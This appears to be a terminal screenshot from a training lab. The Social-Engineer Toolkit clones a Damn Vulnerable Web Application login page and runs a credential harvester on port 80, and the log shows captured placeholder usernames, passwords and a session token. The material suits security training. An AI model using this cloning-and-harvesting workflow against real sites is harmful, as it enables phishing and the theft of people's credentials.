 root@Kali: /home/kali
File Actions Edit View Help
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://dvwa.vm
[*] Cloning the website: http://dvwa.vm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.6.6.1 - - [13/Dec/2025 19:58:45] "GET / HTTP/1.1" 200 -
10.6.6.1 - - [13/Dec/2025 19:58:46] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=jjjjj
POSSIBLE PASSWORD FIELD FOUND: password=hhhh
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=9eed30675a30616b0f1bf3a7d83bc500
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.6.6.1 - - [13/Dec/2025 19:58:56] "POST /index.html HTTP/1.1" 302 -